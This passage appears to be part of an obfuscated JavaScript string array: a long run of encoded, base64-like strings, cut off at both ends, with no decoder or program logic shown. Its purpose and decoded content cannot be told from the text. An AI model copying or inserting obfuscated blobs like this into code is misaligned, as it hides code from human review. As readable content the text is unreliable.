o8rSoiwatcSa','n3FcKa','W4VcRb5DqmkQreKuW4G','tfCe','iCoKlCk0W6FdQwddTColqW','iGzgyW','W43dS0hcG8o7W4jCWQuDhW','W79nW4DuxSouW6yxW5G','WOrHbZtcQmkAW6m','WRuUfmkYWRi','W77cHbXJ','WOXlW6u','lrWaWPnfWO4PqLS','WQVdOmkckc9gW7a','W5fEBsC','bKDbWOSLpG','FLCbF8kTimoiF8kkW5q','tJxcQG','fmoadCkEW6ddThtdV8oa','W7BdP8kkW6RdHCok','WQnFzW','iGT7hXy','WPTRmSoSW4lcHmkiW6/dQCkf','vCklWO0mWO8JqfZdKSof','umo/sJhcT3hcHSoCWQLs','WQuRWOldJXW','qmkDWPS','AIq+ihVcRcLoW4a','g8ofg8okWRBdUwFdLCopsW','mSkRW5S','e8kKeeFdHCkdbK0','W6BcJHddQ0u5dSkBbfS','WQBdQ8kFkhXkW6uDm3m','t2zOn3xdLr03h8od','CYb6','zCodWQ4aW6hdLK5IW4hdIG','fCk8omk/','hwH0WPGcgwu/W5pcRG','WOzXhCoSW68','eSkubfddVq','emoiemktW7VdTG','ucqezSkG','W4ZdVmo6jLK','nYXElbK','WQ1agConW48','W6m3FuJcQW','WRFdVCkjydPLW7qbAMi','W4FdLmotaMyUgmoM','WQtdNSo0Dc4','WRhdV8k/W73dIa','mLnhACoR','W7NdImojgM0','W49sWPSbCW','bb/cRZvTnsRcVSo/qq','W5tdUCoul0e','W55CW5LnW6C','mIPQoG','FfnLsCoLqCosumoDCG','WPeFnY89xWy','pMLsqCo7v8ohtJxcTq','W4pdMSkpW4m','xX7cRd0','BdiDtG','W79YW7feW4dcJhpcOCkCga','W6pcQY4FBq','W6znWRCe','DcCmF34','dSksW60NW5hcS8osruxdMa','e1bVuSoM','WPfdpIyqqbC5s8kI','ng3cQSkzwrZcUsfDvq','WRBdKCk+W7hcSqyvW7OKrG','kaPYrmkt','WP7dKCk8WRldQfmsW7WQrq','hGxdRJ5RoIBcRSoNdG','tIZdOIddOSktWO4ZWRFcTcaN','WRL1cJm','WOdcV8osW6e','WRxdGmoTW6FcKtpcH1S','chBcJghcVCopWQO','WOzdlIWorGm4','WRVdMwLAjSkDW5ZdJSkvnG','WO89W6S','uWldPM49','4lUp4lM94lUF4lQ94lM44lMi4lMK4lQg4lQ/4lUR','W6NdOmk7W7NdImosWPC','W79nW5btvCob','WPX3Ca','i1bSWRCo','W4KkW64ceuS','WQpdK1jPeCkM','b8kLfLVdNSofgueUWOO','umoJvcJcU23cLmokWPzs','CtyRW7ei','W57dVmkxW6i','rIb+','eZfmpJy','mmkyi3VdR8k7pgep','WO99bIBcQCk3W7q6u8k4','WR/dVCkgAtfgW7qgBq','W6PQW41pW5W','W6uFrXjN','FbOgFh4','W4K0ma','W6zqWO0svCopWPTHeCk3','jMGbyNWjW5a6qr4','WOhdV8oOzZK','W6CoW64pnW','vSoPjG','WOddJNjIiW','pMPCwmo7rSoDdZBcTq','b3vLkNxcIGm8eq','AaW0xLWH','WRmfW6qOyG','BSo0WPlcKrLn','WPHTpSo0W4BcGG','W61DW4zIvmosW7SqW74c','f8oiW4O3','WQZcOHHmW4Lg','W6XDWQLJamkpvColW6ZcTa','W4ZdKGW0b8ospmoSlNO','WOpcTCoOW7KOWO/cR8kPcq','WOa2WPlcLLLmxCkNW5BcQq','WOpcOehcICokW4XlWQ4A','CmooW7GGW6W','WR3dRmohW67cRq','W77cGquUaq','WOVcQSobW6yIWPNcLSk1fCo7','WR4mW6mguSow','WQqlW7ihrCoD','sCoedZhcNLBcSCo7','FLLtW5XoWPqZF1aN','xNX3','eG1ZqSo8r8oo','W4TUW6ztWPJcN0VcHSocsa','fwfQbNtcJqm2','pxC1sSoyaSoNu8kSW6G','mComdCkeW73dTgG','WOyTWQpdKYG','rrSsumk3ACkgBSogWR0','WOFcTgdcN8oS','WQldNulcQJ8','pqHSpWK','mZ7cKtv4mddcTmo7aq','vSktWRuMWOG0u2xdNCoi','zmopWRec','umoUW5eKW7XCFa','qf3cUG','vmoJWQKkW7G','WO5BWRWihve','WP/cVqRcLmo5W4jmWQLasW','WQJdV0JcMWC','eSk1a0tdI8klcG','fwDI','zCoUWRiVW7u','W5DEFwnthqf6','WQHuc8oj','WO89W6C','hZpcLIDH','W5lcSJi','cCkGkmk8oCkGiaC','WQpdKCoqqstdMSoyBhnI','WRKeWOW','W7JdP8o6WOdcH8kKnG','W5qfW7iabND3tSkC','nqLIxCoWxa','WQNcMmoD','AmoUsIFcPNRcIG','WQZcSJrdW40','W6VdJmolh3O9e8oFlq','yYRdRNOIW5f7','smooW4mvW4e','W5uRuwpcVW','WQldOmofW6ZcSG','W6eWrWnz','WRldTSkjyJXA','iJnelq4','b1vZuSoC','W7qByxBcIG','W4v3ymk3WPqYW4jL','CYbZ','WOZcPCoyW7uR','WOpdRCkEWRhdQeCcW6aSrG','WPFdOaeuESkNceHwWO0','W51XbZhcV8kAW6n+v8k/','W5tdMtq2cW','yWqevCkfC8kxEmor','cCkydmkpia','WOn2kmoUW43cKCkaW5u','gXNcJIPp','fLrPAmorFCoRAHlcGW','WQddN8k4W7tcTGLAW4WQrq','mHXNBSoWumouumoCiq','WONcIbuvm8oJoCom','WQxcQCog','tMiqcmoMWONcQXBcRuK','WPH3za','WQ3dSmk4zdW','WRL0asC','W7pdNCokaLC','WPGSi8kHWP0Y','WQWmcsKu','W7n+W7vRW68','BZW3BN4jW4W4','W5PYW64','d2f9','W69rW5rtv8ow','WRNdISoCW7hcLXtcOxni','gSkTW4dcMrzmBW','b0Om','W79vWP84DW','WR5ldmoDW44','eSoCdCkF','W4ddRJiweG','WO4liYqwqq','WPpcVva','W73dRmoEW7/dMmofWPRdPmkGda','WQ3cVH5sW4W','AtubuSkBASk8ACouWQy','l8kRWO9IWQuwo8kLexy','smo+WQqPW4e','k25WWRqEmMWJW5dcOW','nGL2qCkqq0ddI8o6Eq','WQHjgYZcVq','ksHJntS','cb8PWOrc','WOWeoZaw','WO/dU8ohW6dcIcy','jg9jqSonrCohvJFcMq','WOepiZudwG','W4ZdV8khWR9XW4ZdTG','mHfez8o4','W498W69sW4a','W5RdLJ0d','d8krbCkXia','mrfjvq','WPtcPLdcJ8oKW4u','W7BdNCon','ev91pglcNqqMgSoD','fd1iCSoE','j2v0kMJcLWq','WOj+W6XlW4RcUcu','B8oXW5qcW4q','fJ9frmkPW4O','fgia','W7tdKa8LeG','W75wW5GDq8owW7TEWOef','WO7cOSohW6mOWOJcS8k5h8ok','WQPocmoBW6/cSG','Eq0gCmkj','Cf5IaG','umomBcVcKv7cT8oQWOz/','lhr7WR8yjx8VW4xcUa','ySooWRmgW6O','fhVcJa','amoNgCkYbCkWpb/dP8of','B8oFW485W68','W6NdNCkxW6JdGSorWPVdV8oSEW','W69wW5PwwCow','oabfuSo0','W7GmiLBcO8ojucVcKmkT','WRdcSGvd','WRxdHSkVW7ddVKieW6SKra','yCkEWRu0WPi1','iuPVh8ootvVdMSkLpW','WPJdIeFcLabHxG','WRZdHCoIW4lcLa','WQBdL8k/W7xdV0KtW4eH','CZddONOZW41MWP3cIq','WQVdI8opqcK','WOtdI8ocW6dcQINcGq','Bmo5WOO','W4W+Cq5Vzq','W6bTWPigEa','FriUeSoz','WOxcO0JcKSo/','WQWIhaON','WPFcMhtcVmor','WRtcPILiW5flWQ3dTq','DCoHWPmKW7m','iHJcScnNnI3cRG','kG4IWPzV','mN/cMmkD','DtddQw0','WRrXmCoEW4ZcNSkiW6ddPCkg','omkTW5xcLqrcE8k6W6VdKG','bNPwpeu','mG1Hq8o2qa','WPVdSu0q','CZxdRgaZ','W5JdLCkOW6BdGW','WPuxW54itq','adlcTYfk','z8o5wWG','W5xdQmk+W67dLW','mNhcS8kmqW','rCkBWOr9WO8Wq1xdM8oa','ldL9nsdcPwG','yIZdRM0','Fr4Hsmkl','Cv8iFG','euT2u8onvfFdJW','WRtdM8kQW73dVKOv','W6vCW6zeqG','W4VdMcOtlCoUjSoxiW','WR3cQSoLW5Ks','WQpdH8oaW7hcGdi','lgVcHSkq','WO5RiSk0','DtBdPxSgW5HQWP3cMG','WPaICWLVyWNdQ8oCWO0','pZrQmsRcVM8','WPuzoM0','aIlcTtL9mdFcSSoMjG','mSkYW4lcSJW','W7/cLSoDgwe4fSoCn2a','iHyF','4lIC4lUA4lQf4lQ04lMD4lMG4lI84lQY4lUE4lQ3','fCkOoCkKaW','W59CW4zowCoCW6e','W5NcRqay','mwxdPa','uYddS3OUW5bH','jSkgWQC','WPvJbcRcRW','eCkOoCkWa8kH','xmo5A8kZ','CKywDSo5','ke11w8ojxwldSmonxq','W7bvWPOkuG','WOpdUtynjCoOjSkJAq','WQm2kIub','WOXlW7emgG','iCkdp2RdUCkPlgCzWQ4','EZGKu8kd','CIddPMW1W41QWOe','i8oggCkNW4W','cqxcUYH2itVcPCk5fW','CYOwvxW','rSoEW6KyW70','rsbQ','lhPrWRaV','WPWhdmkRWQe','cCk+eetdN8kmcLS','W6/dOCoZo1a','W6DUW4FdLXas','w3tcV2BdQ8keWPKIWPtcSW','W6TlWOytuCocWPS','e8kpf0NdNSkjxXG','WRediWC7','WQxcG8oCdMqZcmoCjZe','W6CqyfJcQCojxYVcKmk9','WONdGLxcPGb3wSou','xHmAC8ky','B8oYWOFdNbq','WROeWPe','fvNcL0xcVa','W6xdJSomla','W4VcTWKuCCkSrKu','dgPCqSo4','r8kOWR4eWRq','f0Xvigq','FWrI','W4fJoq','WQldN8kRW7NdJfmiW6W','W4S+C0CK','W6JcGaC4Bq','W6mlFvlcQmodwYJcMW','W64oW78qbLPWzSkJW6y','W5bZW6DcW53cHxK','mHHSwmoH','4lIr4lIh4lIp4lIj4lUr4lI44lUT4lIM4lMP4lUF','CZu8wey','iaXK','WRmbktin','W5NcRmkJzG','WOq/W6fgW4BcOxJcSSkabq','kCkOW6BcKJW','pYNcJajQ','eCk7iSk6','nfBcO8kmqW','yCo4eX3cT23cJSoyW75A','AwGVmsBcVG','W7XmW4zv','dcfNw8o/','ifb+xmojE1FdMSoTFq','WOi9W7ngW5hcOIldRW','mx3cScKJ','WQpdNCobbN0Oh8okAq','khpcQSknscBcVXTEsq','W4ydvrv8','W41/W7n0C8o7W4OUW7y','W6pcNSkH','W6zcW6PjW5BcUKdcRSkaaG','WOxdQSoMBd8','WRpdHCobW63cRa','WR4rW74D','a8kMoCk6xmo1jHNdQSos','wGulxCkCC8kmCW','ra8fu8kEF8kQACoqWRK','WOJcQSodW4OTWPNcQ8k4fmoH','WOlcOuxcMmoGW45kWP8DvG','fxtcVNC','W5ddJmkwW77dOa','rsbJ','W53cQWKjFa','WP02nmkR','W6ZdP1SEWO0lW6xcOmo8WRe','zvCkB8oL','z1K1BSoYkSohEW','geLyWPOc','tSk5ha','gHNcTW','WPNcOuNcIa','uCodWQCoW7K','kNmD','W6ldSmo0WOVcGG','WOuClc0wtbu','b8ordSkEW6BdVG','xwWQcmkI','nrfSvmkOcSogwSoaoW','tSozBc/cThNcJSoqWQXd','gZv+xmkU','a8k/hepdG8kn','W7ZdRGK/eCoida','W5xdVSojWOdcVG','W5rmW7LXW6W','WOZcMCosW7GR','BsuSq1W','WQpcQbLaW5rlWQddUSkRWRq','ESoMda','WRZdGCoCW7pcKtq','ngpcTMdcPmotWRyY','WQLpl18','zWanDSkl','W7NdRCklW6BdMmohWQ3dUCoM','W7XyW4Dovq','cxdcVN3cOmodWPmJWOlcQG','q8o8BbZcTG','rCovWROKW7VcKmo5zM3cJG','W6mqyq','WRtcG33cQGj8qmotrbi','fZ1n','p8kRW53cLXLgr8kjW7VdKa','WPFcPMdcMCo7','WO3cOmotW7y','W69yW5LrFCowW7SzW44u','WPaMjSkHWOq7W50','W7/dTmknW6JdHG','BCoKW4S','E8oaWRWYW4m','evDEm0a','jCkgWQC','tmogW6acW5G','W5vYW6q','jarLxmoWrSourG','qqhdSsW/jxFcOCkN','ymojWOCf','W5hdKmkjW6BdSa','a8kGW4i','WRhdH8k6W5JdNW','W7/dSCkqW47dNSonWPNdUCoN','tZSrnIXqWPn/Eei','WP/dNLZcOHe','bCk0j03dMCkCcLO4WQO','W63dLSosghSTfa','W6hcNSk1','W51YW65gW4ZcPa','nxdcKCkDqWZcQW','buZcSCkcxW','jeRcOghcICouWR8XWOlcTq','qaSesCkn','pKD4aa','W48Dy1RcQmopehdGU7VGUPW','BJyDtG','xMuJgmo2WPhcU2dcM2hdPCoWFW','W554W7LEEq','pSkGW4hcIXnl','EsSHEa','oKvPvCoyua','cCokdmkc','WRSEW4ahzq','hILmDSoAzmoPDa','W6xcHmol','lH9gfqS','rIbQ','vqebwCkBrCkoFmohWR8','D1mqC8oJjSo5DmknW58','WOxdT8ovW57cOa','uhCTx8oqc8o5','smo5WQ0DW7ldLG','WQpcJSkAW4/cU2FcQbuT','4lQQ4lQT4lQn4lI14lI/4lIt4lI64lQA4lMM4lMp','luT0wCouqq','WR4rW7KmuSo7emktWRG','W4VdJtujma','yxHQjd/cUwLxWOddJG','W5uyWReieuXqySk3W7a','W7pdRmojWPVcLSkUfmoRc8oW','W6nbWPHCxSosW6miW5uz','WPFdGSkcytO','c1enrmkyC8krEmogW6K','kqD5ntZcUw9DWOhcUG','dCkkW4lcMHm','sIxdS2S','fSoglCkdW6BdSMJdKq','WOxdGfNcVXD8sa','nXqdWO9EWPuMzuTY','nXCxWOvuWQ4H','dtb2','W5FdTSoMp1a','W57dKISdiCkSo8oQnxe','wZxdSZldTSkgW6y2W4FcTa','dc1VymoV','W6hcHmol','WOCQcqCS','r8kpWPO2WPu1yLldNCoa','fwnCtSo3qa','Bmo0WOJdJeadumk2W4RcJq','mwv/zSoR','WOZcStilFCkXtfrCWPy','A3H2','W7ZdNCoueNeI','jdPCESkw','W5NcNr4yz8kXte9DWQ0','amkTfmkKb8kJnZtdQmot','iw9WWQuffhWLW4lcUa','e8kqWRC','r8o5FcpcHa','yeykC8o0','oY17nh/dVxzuWQZcKa','W5qZeq','bSoek8kDW6C','WOpdJSoMW5JcRW','4lMH4lIB4lI94lUG4lM24lMH4lIQ4lMY4lQW4lUk','W53dJYSpnG','W6BcStOCya','WOb6kCo/W4/cMCkj','W57dQ8oti0q','WOxcPKBcImo/W5LhWQ4j','WRpdJvpcLaz6','W7HMW4fpuCoqW6q','pYb/nt3cTq','WQqgW5m/tq','jmksW6LmW6q','mMfbWRydfw4MW5lcLa','W7tcLHX+bmk6W4dcGCot','awXWFmo0','W4VdSvdcNSoZW58dWQecsW','WQNcMmoa','WO7dR1rfna','dI51x8k1W4ZdUq','W4lcSaGB','WOhcUKdcJ8oJ','WPL3Ca','W4xdNCkrW7NdNmow','WONdLKdcOHD8','W7ZdUGyPdCof','lhlcLmkmxsZcVYK','egjRnW','WOulorClrbq','vmoPlW','W7NdKSkYW5/dQW','WPldQmoIBd/cJSktCN9k','sCksWPOYWO8','b8oFg8kzW6a','WOddN8kRW7NdNu8eW78','WPJdJ0lcRabT','cJnOrCo8WONdV1JcQe4','egJcGSkbDW','W6VdJmoCgheO','wZuDt8knAa','hGbQEmo7s8omqmokkG','W4FdP8oqggCQjCokpwG','j8ombmk+W6i','W6FcKsSTvW','emkXlfRdN8kkbKSKWPm','W6VdT8kbW7JdLa','WPJcVL4bjmk+ffWh','W6XRW6LFW5a','WOhcSSoGBsy','WP/dSuBcOHzWwSoiwxy','W44FW70rbXfelCk0W7O','kxrurW','WRldTSojzdTBW7XkCgu','W5nDBs4','WRJdJmkPW7O','EmoiWPeCW6xdMW','W5ddKIOukSoGjCo7','W5hdVSo1WPxcGG','WRL8gIRcVmkGW6m2uSk1','gxZcVxy','B1Kx','f8kwW5/cLZe','WQ3cMmo7W6qZ','mG10zCo8rCof','gwFcSNZcSSo5WRmZ','WRhdMSk+W7a','k8oBnSkLW5y','zmodWQOTW7tdGvLkW4/dKW','oHafW54MW4fNkX8','WQy5WOldJKrEm8oLW7dcQq','mx9YrCoJ','W5eAFfdcIW','WQhdOmkfW67dMSofWOddV8o3xa','WP0SW5i6C8oMoSkLWOxdKa','FXC7xW','W7GwFXBcPCoxqcG','WQNcJexcN8oQW4DXWQmz','n2xdPa','W54UBr8','WOyliYOhtq','W5nFBs4','WRelpJalrH8','ovnSha','WRutcCktWRGt','W6hcJCoSW7e','WORdGwhcVaW','waWheCklCSkgFSoEWRy','WQJdK0HAdmkJW40','WOtdLCoTusRdMmodAxm','WOJdI17cOGb9','WORdT8kkW5FdPq','xw86rq','ymo/vGVcOa','WQD+pdhcMa','ka1IEmkK','zSoZW5i+W6Dw','W44oW68whvbnrCkLW7S','mtTRmY0','gYGgWQ1N','jG10EmoHtCon','W5VcJLq','bXtcPID+nJhcQq','qmk9eLRdJCkbarjRW40','ibfRCmoC','WORdMSkaW5tdSG','phRcVhxcUSodWPSZWRtcOG','yGafD2KZW4SRvW','WQldQ8o1Caa','W6vCW4jyvmoSW78dW44u','AcmiC3G','WQxdISoaW6hcIsxcQLm','ACo7W5OIW7HsyCoQvgG','W4pcPXOyCmkDvvjCWOa','b8kJfexdJG','4lQa4lMU4lIA4lMq4lIY4lId4lMX4lQg4lQY4lUp','W6zcW6TuW5hcQq','ASoLW5yYW7jbC8oQveu','WQlcL8kwfxa0vmoknw4','WQ7cPHTo','W5OHE8o3','WPClWPpdVrO','W4JdOCovWQhcKmk4n8oQc8oW','aYLPD8kVW40','FmouwG/cPN7dL8ko','W6efCbfl','WOaTWQnd','W6VdMcOtlCoUjG','WOJdOSoLW7/cRG','WR4rW7mmwmoGeW','WPupjdClrXzDdSk3','W7xdT1m','CmoUW5ydW7XEDW','mZzMkcBcSxC','WRpdImoDW6FcGa','gCkGfG','W4b9W7XiEW','BeXlW5aAW5CZFv0Dx8oV','cHegW4WmW5f2k3uO','BSoVwIVcPhRcICokWOLE','WOGyW7yDF8oiaCkkWQVdIW','W7HfWPWicCkd','WPeAjcuBeLm8yCoH','d2hcUNZcSq','W4WrwcjO','W6ZdQ8kxW6tdHConWOddMCoM','lr0Qgmo1','W5eeW78eghfcBSk1','W6SBW74FamoCaCksWQddSq','cCoqWOK3WPv/uLVdLSoa','ArxdOw0iW6W','WRpdKCkJW7FdOKm','yvmiFSoLmCoaEa','W5GhAKhcTW','WOrHDSo1W5FcMmkiW4ldUq','caVcQdTl','WOG9W64','WQNcQrvhW4HkWQNdQa','WPeEisOw','hdXbgam','cSkwkmk2bCk9nW','DmkSWOCkWOK','rfS0y8oO','iwvWWQujca','f8obe8kDW74','wdWlCwufW6eWxfa','WQhcTqj0W55gWQNdUmk3WRi','W5vYW6bgW5hcO3dcRG','gh1psmox','WQRdGLvGaG','WPHPn8oZW5C','WPOKfSkWWQq','bsftzmoI','aLdcQZLQpg7cQSoXaW','W6rjWQjjra','b2XjchK','WRVdVCkt','WPJdH0tcPWa','e8kqWQm','pvbPw8otq0JdMCoM','kv9VzmoO','WQpdM8kTW67dQe4ZW601rW','WPxdHNxcQaq','DZOHEmk8sq','otDHlYRcVM8','WOxdPmoZAZNdKa','f8k1evVdG8kCcG','eM91hgdcMWi','WQNcMmoEW5C4','w8obWOCIW44','WQ4aaCknWQewW6brcNm','4lU74lQH4lUZ4lIh4lML4lI14lUD4lMg4lISkG','WQ3cJmoKW6OYWO/cR8kYfmoC','mx/cGCkBuW','W7VdL8owhx0/','WONdMCokqau','DsZdPa','emkqWRC','W5zZW4zvW5FcPw0','WOhdJmktzd9zW6GqD24','nHHFrSo6r8odwSodiG','WPpcOGvyW5rbWQi','WPVcTSoBW6P8W57cTSkYcCo8','W6NcJSoSW7G','FCkTW5/cJb9ry8kAW7ddGG','kNrQWQeFqczLW5BcUW','pr0DW41nWPeMAbeM','W4W4BZ9RDfO','mCoIc8kBW7u','pCkRrW','W6JdJCokhG','WPNdHL3cOq8','WQmsW4GCu8okb8k0WQ/dUW','vSo5A8k6d8k7','fqNcPcvG','DmojWRehW6NdKa','z8k+WQ4DWPq/qL/cMSok','WRxdMCkKW7pdOq','p8kRW53cLXLg','ibyl','W6CyuZnEwgddGmoKWRG','W5DPW49UW6O','nCkwpwNdNa','WQSWjCkZWOi','ottcJcbC','jmoJmmk7W5i','W7xcTaqos8kTvvrSWPa','kazJxCoGtmofrG','Ebj/c8klfXpcJCkNoG','W4PZWQqlrG','hZL7wSkLW4e','WO7dNf/cVbz8xmoXtK0','AJavEfy','hNhcLSkCtG','jSkzoSocW5ddNZ3dKmolqG','katcQYHP','WRNdTSktqcrxW7aaCh4','teapACoFlmozAmk9W4i','W4xdTmknW6JdHSohWPy','W61nW6PEwmowW6WA','W7pdRmkkW6JdG8oQWQBdNCoo','tJazvSkM','4lQS4lU+4lMa4lMH4lM24lQI4lIl4lQu4lIo4lIt','WRJdNCoaW5VcLq','zIyDwSoZrSomhhq','W7T7WP4j','WO5BWRWb','iHyc','ibf2DCob','k8kgg8kukCkyhY7dMCo/','W7ldPCoAWP/cKmkLmmoW','WOXBWRWC','4lMR4lIC4lI54lIAW6BGU6NGUPxGUj3GUOhGUi0','DcJdN3W0W5P9WQZcGSoT','W6zUW614W4q','fSk8kCkKeSkNoWxdRa','CCoEWQ8rW5BcT8oHzeVcKW','WO0zW5mWsa','WRWwW7i2umoagCkcWQ/dRq','W4P0W6Xj','W57dRCoQiu4','WRijW7ihva','WRJdISo2WQRcUXzAW64QrG','mGTYvmoWrG','emo+kCk1W64','WQ4xW5ikqq','bZC+WRDU','W7TuWOqjqa','W6zmWRCe','q8oXWR0aW5q','zsTqkIBcO3jgWPZcGq','W7ldSCopWPVcH8kU','WQFcH8oJW7SZ','W7ZcGaKUaq','BCoKW58','W6G9rf/cQW','ymo+W5aLW7bDzSonuMG','W6JcUYqz','WP/dQSkPyqS','mWnPw8kzW53dOa','d3VcHSkluIZcOW','W6RdLmoOnhS','t8krWOSNWPqJa2C','j2rZq8o7','a8kWW4e','n29OmMJcNq','W7ehy0lcIa','4lIb4lQM4lQL4lMt4lQT4lIGmUc6MUc4Loc4RG','iZzFeJG','W4VcLZ8cnmoDo8k0EKG','mYVcIHq','W4atBKlcO8ow','dSokpmk7W60','dtj7t8kJW5VcPuNcPK0','W73cGauUaq','W4NcRGqEFW','C0DowSoCv8oqyJtcTa','W4NdI8kG','ymohWRCyW6NdM0X8W4JdKa','exTUw8otE0pdIa','WRrgmSo0W5dcGmkYW4FdO8ko','vSouWRCnW6ZcMqTRW4JdIG','gLBcKCkswG','rrOevCkC','WRhdJ8ozva8','W7mrBLG','WOXxoSowW7a','ztGnD8kp','W5bEBtO','yCo/WP44W4JcSCovv0i','EMqGpJRcPg9DWP3dJq','bmogdmkAW4VdSgpdJW','iMneFG','fbhcPJ1RnZFcRG','W6lcJCo1WRZdRW','xgWGgmo2WONdJgFcNrS','WOCBlIWmwHrShW','vWqlwq','WP/dI0tcIHfTxmoosuO','a1rklNK','yh4uACoT','WQldSfPfda','nev8WOaH','iCoceSkuW5K','fXtcRtrhnYFcUmoS','WRmAW7eivCodaq','WR/dG8oRCrtdNmoDBgjh','mbGSWPrp','W7q4BLdcTG','uSoHeg3dJmk5gLi','zmoKW40WW7LwzSo/vNC','qHpdOvGL','q8krWP59WOGWq1BdKCkc','gsHhoZu','WQnpl1BcR8ok','W5XwWQCota','aLLhrSoXx8onrq','Dd0OF3OfW44','WOCGmSkLWPq5','W5DuWOeoqmojWP1TdCkT','l2DprCoi','W6pdPSovWQlcNq','v8oPmG','cdvS','WRFcOGrOW5XDWQK','lgzXW7WpeMWPW5ZcQq','WQtdLSoBW7K','WODWcYBcQ8kl','lmo9g8kGW5y','WQmqW4qDuSogg8km','W57dR8oo','WQfkW4fsqSosW6GuWOWd','WPVdOHq','vmkAWOC8WO00','FmkXWRGrWO4','j3vbWRic','CsKL','WR3dOmkEAYS','WOSalI8xtrrX','omkTW5y','WOylpIGwrGe','W6hcHZq+wmknzgTSWQG','W54LDbC','WQJdK0HlcCkRW4xdMCksla','WQVdTCo6BspdM8oF','WQVdQmokDIG','WPeBlZawwXHSda','lq1UvSoHqa','W5ldTSotgve','mSkZWOi6','q8oae8khW7VdQxldL8okwa','oNnywCoMBConrq','WQxcQqjzW5rlWR8','dKnEi2y','bSkSiSk7','WQ3dP8kvBczvW7qdzW','WOqInmkOW4X4WPjsk0e','WO/dGv/cOaX8','W4fAW7jfW4m','uCoWcG','W6DkWPXnuSonWOjHeSkG','WP/cMb9fW45EWPpdQCk5WRS','DdFdQwq','pryDWPndWO0I','WPhdKmkMsq0','W6FdRGaUb8os','W5eeW78eafzmBq','eGNcNdzLkrZcQCo9aG','d8kYbKhdJG','WPX2kCo+W5pcGSkiW4pdUCk1','iCkRW5y2W6DuD8oQddG','zZFdOwCZW5PR','BmoPW4GYW7zh','WObKebVcTG','W5/dKJyhkmoKkCo6ndO','W4JdUCowWPZcGCkUnSoMf8oQ','WQxdJCkPW67dIKeeW6yX','ctjU','CSouWPCOWR4','k2Drx8o3','qdxcTMRcPSopWQGYWPtdUG','W7tdPSoqWPNcNmkUg8oVdCoT','W6pcHJ4KwSkb','WOHQkCo8W7ZcG8kmW53dR8k1','WRSlWP3dUqa','W6XZW69oW4JcO2VcPCkl','beOm','aLLVt8oJr8obuI/cKa','W6HjW5G','fSoqdSks','umkjbW','WRhdP8kpydO','W4GyW7KxnvHgBCkK','WPeApJahwWDRcmkK','l27cMCkrtW','WR3cPeVcMCoH','WOhdJmksBdPTW7ai','WRLmgZFcQCkwW6e2A8k9','rmodWQ0FW6NdMKu','W7hcVmoGWPhcHSk7kq','W5nEBtO','Acze','WO5lW7e','fSoeiCkcW6FdVNtdQCohwa','lJ00pIdcON9xWOhdNG','sWu1vfW','fwLPzc8','WOxdSSo3xtJdGCosCwnD','W5JcTaunqG','nbTLq8o5sCoouG','hHVcPsnRlqVcUmo9ca','Cf8Gsa','ev9KohpcJdu6f8ox','W6i0W70rauLa','ubGTu8kC','dmkNjCkYfmkDbIBdHW','W7pdPmoQWPJcHG','WO5tWQvfea','CfKjCCoPjSo2DCkg','CdeoCwC','FvKiF8k7y8onDCkrW4e','rGKCtSkd','uq8CECkeF8koEmoBWQa','lCkiW5pcQGi','W6zcW69eW7RcQxBcPa','WRCvWQpdTaa','WQxcTLFcImoIW4ra','hZv+D8kfW4xdOK/cP1q','wSoCWQSHW64','emk6lSkLj8kYnWxdVW','AIybAhuZW4CZv0a','FmoutrRcVw3cGSoHWQbb','cSk9i8kYfa','WQNdKmkgAXG','bComcSkYW7JdVMVdK8okwa','WRZdLwn9dSkNW5G','W5jYW6PtW44','o1HFpMC','cmoAumkFW6FcTMFdMmofqa','4lMz4lIJ4lIU4lU74lMy4lMT4lIr4lM+4lQx4lU5','b11rhmkm','W7xdVSoyWPZcNG','W48GEK/cQ8oh','ESohWPW3W7y','DuD0xSosvHS','o2xdHgyQW55MWP3dK8kT','WQ7dUKX7cG','W73dKCkbW7NdHmosWRVdLmk8','kmkHW4hcIc9aEmkuW7xdNW','WRpdSSoICGRdT8ogyKnD','eNfMfLu','xNXJ','ysxcKmkasYRcVYfDha','WPPSpSoOW5RcO8kiW5ZdR8kj','l8kziCknjq','k8ocWRCAWQddHL9AW4hdGW','q13cUG','W63cJcq6xG','iKvVw8ossGZdJmoRyq','W4FdQXZdI8o4W5T2WPO4tW','DNOSgGNcLL10WRxdKq','W6NdVXW5cq','cKfoWP0Ut1O','WQtdImohW73cGq','mxhcOg0','WQC7WPpdUW0ihSoUW77cVq','WOOTWQnkW4ZcPa','WQhdGSoAW4tcTW','W4VcPH4IzmkWqeza','e8kqWQO','W6lcNSk1','tCooW7i5W5a','e1RcU17cHW','nM9nWQuEe2CT','vCkGWROxWQSq','cCkKfKW','W5PYW61uW4RcPNO','W5OoW6GXhvjg','WQpdU8ocW6tcKW','WOGGW7ynqCodkSkcWQG','WOtdS8oUyYldMW','qCokeCkzW6FdVMJdGG','vCklWOuHWP43u1xdMSoy','oHWvWOfzWO0Z','k192oMa','W7VdPSkaW4JdH8ohWPZdPmoowW','tmogBt7cOhRcGCoBWRDf','W5ZdLcWtFSk5omoMFhK','W51/W5DWW6W','WRWQWORdLI0DcW','hJLQrmkNW4RdRG','jmkIW6hcVJe','q0VdT2u/lZBcHCoIfsy','WOyWkCkK','nwTshLK','ASoCW6OAW6e','W4FcOXKEFa','WQCMm8kZWPG4W4C','4lU24lM+4lQL4lMk4lI14lQk4lMh4lU/4lUo4lQ5','WOBdP1VcJr0','jmkgWQC','gmk7ofNdQW','lZDvySk6tSocumoykG','WPeAkW','pK14qmoyqu3dOmoRFa','yeqf','AHGmqgm','sJxcQG','WPddGvL+emkSW4tdLCkpma','cfRcOSkYFq','WOXBWRWihve','W788W6GCiW','BSoXW7CgW6m','oZzOoq','W5bona','feLnWPG4nvSvW77cHq','WRCoe8kvWOiYW5TgjuS','WQpdM8kTW67dQe4','W5NdIc0iDmoEk8oXkMq','WR9JlSodW6u','m8k1afVdG8khaq','keTPuCoycvhdJCoWDG','WOCCpYWq','WOW9W7O','ctRcSh3cUSokWR80WPm','BuLtWOq','hhRcVhxcUSodW7CJWOBcOa','W7ldP8ol','sdyxAwupW4W','cJn0xa','hhznrSo7uCofvtlcQq','gs52FSoz','nSkkW5JcTcy','iHJcScnNnI0','zq8Bt8kbDCkn','sSo4tqVcLW','WRpdSupcVXDWxSocDeW','BSoXWORdJeyvy8knW7ZdOSk9WRa','W7NdTSkpW6RdLmom','WRSeWOu','W5RdJZyxn8oKoG','yfuuDCoSlW','WPfmgdhcSSkCW7q','pCokhCkOW7xdRMi','4lUU4lMc4lMY4lUJ4lUI4lIB4lQO4lIK4lMN4lMV','i2r6WRGchtn7WPNdVG','uCovWQav','oSkTW4RcMrqyE8kEW7JdGG','W77dPSknW6K','bSkwomk4e8kNmq7dLm